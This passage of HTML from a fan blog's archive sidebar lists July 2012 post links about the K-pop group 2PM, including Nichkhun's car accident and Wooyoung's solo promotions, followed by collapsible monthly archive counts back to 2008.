<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-2pm-nichkhun-woody.html'>[Entertainment][ENG] 2PM Nichkhun @ Woody Talk Show</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-120719-2pm-wooyoung.html'>[Entertainment][ENG] 120719 2PM Wooyoung @ Cultwo ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-junho-appointed-honorary.html'>[News] 2PM&#8217;s Junho appointed honorary ambassador f...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/poster-2pm-coway-free-wallpaper.html'>[Poster] 2PM Coway Free Wallpaper [Calendar for Au...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/live-120729-2pm-wooyoung-sexy-lady.html'>[Live] 120729 2PM Wooyoung ~ Sexy Lady @ Inkigayo</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/live-120729-2pm-wooyoung-sexy-lady-all.html'>[Live] 120729 2PM Wooyoung ~ Sexy Lady @ ALL Rock!...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pm-wooyoung-and-shin-bora-share.html'>[News] 2PM Wooyoung and Shin Bora share a &#8216;SamGaeT...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-gag-concert-2pm-group-picture.html'>[News] &#8216;Gag Concert&#8217; 2PM Group Picture, Missing Ni...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-wooyoung-was-asked-out-by.html'>[News] 2PM&#8217;s Wooyoung was asked out by an older ac...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainment-120728-2pm-junsu-immortal.html'>[Entertainment] 120728 2PM Junsu @ Immortal Song 2</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-girls-generations-hyoyeon-has.html'>[News] Girls&#8217; Generation&#8217;s Hyoyeon has never dated...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-another-witness-speaks-up-about.html'>[News] Another Witness Speaks Up about 2PM Nichkhu...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-wooyoung-reveals-that-karas.html'>[News] 2PM&#8217;s Wooyoung reveals that KARA&#8217;s Jiyoung ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-blackbox-video-of-2pms-nichkhuns.html'>[News] Blackbox video of 2PM&#8217;s Nichkhun&#8217;s accident...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-police-both-nichkhun-and.html'>[News] Police: Both Nichkhun and Motorcyclist Resp...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-120726-maj-2012-making.html'>[Entertainment][ENG] 120726 \/MAJ 2012 Making Of -...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-nichkhun-siblings-loving.html'>[Twitter] 2PM Nichkhun&#39;s Siblings&#39; Loving Support</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-super-junior-siwon-word-of.html'>[Twitter] Super Junior Siwon&#39;s word of wisdom abou...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/interview-2pm-wooyoung-on-elle.html'>[Interview] 2PM Wooyoung on Elle Mangazine&#39;s Augus...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-2pm-wooyoung-mnet-wide.html'>[Entertainment][ENG] 2pm Wooyoung @ MNET Wide Open...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/poster-2pm-wooyoung-will-participate-in.html'>[Poster] 2PM Wooyoung will participate in SBS olym...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pm-masquerade-song-we-will.html'>[News] 2PM&#39;s Masquerade song: We will perform with...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-will-give-you-2pms-taecyeon-and.html'>[News] &quot;We will give you 2PM&#8217;s Taecyeon and Chansu...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-jyp-entertainment-reveals-nichkhun.html'>[News] JYP Entertainment reveals Nichkhun will not...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-nichkhun-sincere-apology.html'>[Twitter] 2PM Nichkhun&#39;s Sincere Apology</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-nichkhun-replaced-in-samsungs.html'>[News] 2PM&#8242;s Nichkhun Replaced in Samsung&#8217;s &#8242;Galax...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-nichkhuns-thai-movie-premiere.html'>[News] Nichkhun&#8217;s Thai Movie Premiere Unaffected b...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/poster-2pm-5th-japanese-single-cover.html'>[Poster] 2PM 5th Japanese Single &quot;Masquerade&quot; Cover</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainment-2pm-wooyoung-me2day.html'>[Entertainment] 2PM Wooyoung&#39;s me2day</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-120725-2pm-wooyoung-rt.html'>[Entertainment][ENG] 120725 2PM Wooyoung @ RT M! C...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-witness-at-scene-of-nichkhuns.html'>[News] Witness at the scene of Nichkhun&#8217;s accident...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-nichkhun-releases-promotional.html'>[News] 2PM&#8217;s Nichkhun releases promotional message...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-nichkhun-gets-edited-out-from.html'>[News] 2PM&#8217;s Nichkhun gets edited out from MBC&#8217;s &#8216;...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-wooyoung-reveals-his-close.html'>[News] 2PM&#8217;s Wooyoung reveals his close friendship...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-seven-something-2pm.html'>[Entertainment][ENG] Seven Something 2PM NichKhun ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-motorcyclist-involved-in-accident.html'>[News] Motorcyclist involved in accident with Nich...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-nichkhun-edited-out-of.html'>[News] 2PM&#8217;s Nichkhun edited out of Caribbean Bay&#8217;...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-mbc-news-on-2pm-nichkhuns-recent.html'>[News] MBC News on 2PM Nichkhun&#8217;s recent accident</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-nichkhun-involved-in-minor.html'>[News] 2PM&#8217;s Nichkhun involved in a minor car acci...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-jyp-entertainment-apologizes-for.html'>[News] JYP Entertainment apologizes for 2PM member...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/liveeng-2pm-arena-tour-talk-funny-cuts.html'>[Live][ENG] 2PM&#39;s Arena Tour Talk Funny CUTS</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-120721-2pm-junsu.html'>[Entertainment][ENG] 120721 2PM Junsu @ Immortal S...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-nichkhun-put-on-2am-jokwon.html'>[Twitter] 2PM Nichkhun put on 2AM Jokwon 3D glasses</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pm-wooyoung-tops-hanteo-weekly.html'>[News] 2PM Wooyoung tops the Hanteo weekly album c...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pm-nichkhun-returns-from-thailand.html'>[News] 2PM Nichkhun returns from Thailand after at...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pm-nichkhuns-thai-film-to-be.html'>[News] 2PM Nichkhun&#8217;s Thai Film to Be Released on ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-120720-2pm-nichkhun-7.html'>[Entertainment][ENG] 120720 2PM Nichkhun @ 7 Somet...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-chansung-received-gift-from.html'>[Twitter] 2PM Chansung received a gift from 2PM Wo...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-taecyeon-received-gift-from.html'>[Twitter] 2PM Taecyeon received a gift from 2PM Wo...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/live-120722-2pm-wooyoung-sexy-lady.html'>[Live] 120722 2PM Wooyoung - Sexy Lady @ Inkigayo</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-2pm-nichkhun.html'>[Entertainment][ENG] 2PM Nichkhun @RuangLaoChaoNee</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-2pm-wooyoung-jj.html'>[Entertainment][ENG] 2PM Wooyoung @ JJ Project MTV...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-nichkhun-what-are-they-doing.html'>[Twitter] 2PM Nichkhun: What are they doing?</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-happy-birthday-2pm-nichkhun.html'>[Twitter] Happy Birthday, 2PM Nichkhun&#39;s lucky sis...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-wooyoung-discusses-who-has.html'>[News] 2PM&#8217;s Wooyoung discusses who has the best b...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-jyp-entertainment-to-host-first-of.html'>[News] JYP Entertainment To Host The First Of Annu...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/teaser-2pm-junsu-on-immortal-song.html'>[Teaser] 2PM Junsu on Immortal Song</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-jang-bread-and-jang-woo-young-water.html'>[News] &#8216;Jang Bread&#8217; and &#8216;Jang Woo Young Water&#8217;</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/live-120720-2pm-wooyoung-sexy-lady.html'>[Live] 120720 2PM Wooyoung - Sexy Lady @ Music Bank</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainment-120720-2pm-nichkhun-ch3.html'>[Entertainment] 120720 2PM Nichkhun @ Ch3 Morning ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-nichkhun-my-mom-gave-me-my.html'>[News] 2PM&#8217;s Nichkhun: &#8220;My Mom Gave Me My Nose&#8221;</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-jy-park-announces-he-will-no.html'>[News] J.Y. Park announces he will no longer be re...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pms-nichkhun-joined-jype-because.html'>[News] 2PM&#8217;s Nichkhun joined JYPE because of Rain?</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-chansung-telling-2am.html'>[Twitter] 2PM Chansung telling 2AM Seulong there i...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/poster-sbs-k-pop-super-concert-in.html'>[Poster] SBS K-Pop Super Concert in America August...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-jy-park-was-skeptical-about.html'>[News] J.Y. Park was skeptical about Nichkhun&#8217;s ta...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-park-jin-young-tells-which-artist.html'>[News] Park Jin Young Tells Which Artist Makes the...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/live-120719-2pm-wooyoung-sexy-lady-mnet.html'>[Live] 120719 2PM Wooyoung - Sexy Lady @ Mnet M!Co...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-junho-thinking-of-good.html'>[Twitter] 2PM Junho&#39;s thinking of the good weather</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-taecyeon-eating-taecyeon.html'>[Twitter] 2PM Taecyeon eating Taecyeon Pizza</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-introducing-2pm-wooyoung-pizza.html'>[Twitter] Introducing 2PM Wooyoung&#39;s pizza</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-2pm-nichkhun-mbc-radio.html'>[Entertainment][ENG] 2PM Nichkhun @ MBC Radio Star</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-2pm-wooyoung-on-i.html'>[Entertainment][ENG] 2PM Wooyoung on &quot;You &amp; I&quot;</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmentcf-samsung-galaxy-siii-win.html'>[Entertainment][CF] Samsung Galaxy SIII &#8211; Win The ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-wooyoung-bread.html'>[Twitter] 2PM Wooyoung&#39;s &quot;Jang Bread&quot;</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-let-go-running-with-2pm-taecyeon.html'>[Twitter] Let&#39;s go running with 2PM Taecyeon</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-where-are-you-2pm-wooyoung.html'>[Twitter] Where are you, 2PM Wooyoung?</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2am-jokwon-and-2pm-wooyoung.html'>[Twitter] 2AM Jokwon and 2PM Wooyoung&#39;s fascinatin...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-120312-ebs-global.html'>[Entertainment][ENG] 120312 EBS Global Project Sha...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmentbtseng-120717-2pm-wooyoung.html'>[Entertainment][BTS][ENG] 120717 2PM Wooyoung @ RT...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/teaserposter-2pms-first-new-teaser.html'>[Teaser][Poster] 2PM&#8217;s first new teaser featuring ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pm-claims-2-wins-from-tower.html'>[News] 2PM claims 2 wins from Tower Records</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-nichkhun-and-iu-voted-by-elle.html'>[News] Nichkhun and IU voted by &#8216;Elle&#8217; readers as ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-celebrities-show-their-support-for.html'>[News] Celebrities show their support for Psy&#8217;s &#8220;G...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/cf-2pm-lotte-duty-free-30s.html'>[CF] 2PM @ Lotte Duty Free. 30s.</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/live-2pm-wooyoung-sexy-lady-mbc-music.html'>[Live] 2PM Wooyoung&#39;s Sexy Lady @ MBC Music Show C...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainment-big-stars-feeldog-baram.html'>[Entertainment] BIG STAR&#8217;s FeelDog &amp; Baram reveale...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/twitter-2pm-nichkhun-thumb-up-for.html'>[Twitter] 2PM Nichkhun&#39;s thumb up for Wooyoung</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-2pm-wooyoung-naver.html'>[Entertainment][ENG] 2PM Wooyoung @ Naver Happy En...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/entertainmenteng-2pm-wooyoung-mini.html'>[Entertainment][ENG] 2PM Wooyoung&#39;s Mini-Album Sho...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pm-will-be-at-sbs-k-pop-super.html'>[News] 2PM will be at the SBS K-POP Super Concert ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/news-2pm-wooyoung-confesses-he-had.html'>[News] 2PM Wooyoung confesses he had a girlfriend ...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/me2day-2pm-wooyoung-appreciation.html'>[me2day] 2PM Wooyoung&#39;s appreciation</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/teaser-2pm-nichkhun-on-next-weeks.html'>[Teaser] 2PM Nichkhun on Next week&#8217;s Running Man O...</a></li>
<li><a href='http://davidnins.blogspot.com/2012/07/live-120715-2pm-wooyoung-inkigayo.html'>[Live] 120715 2PM Wooyoung @ Inkigayo</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(539)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://davidnins.blogspot.com/2008/11/'>
November
</a>
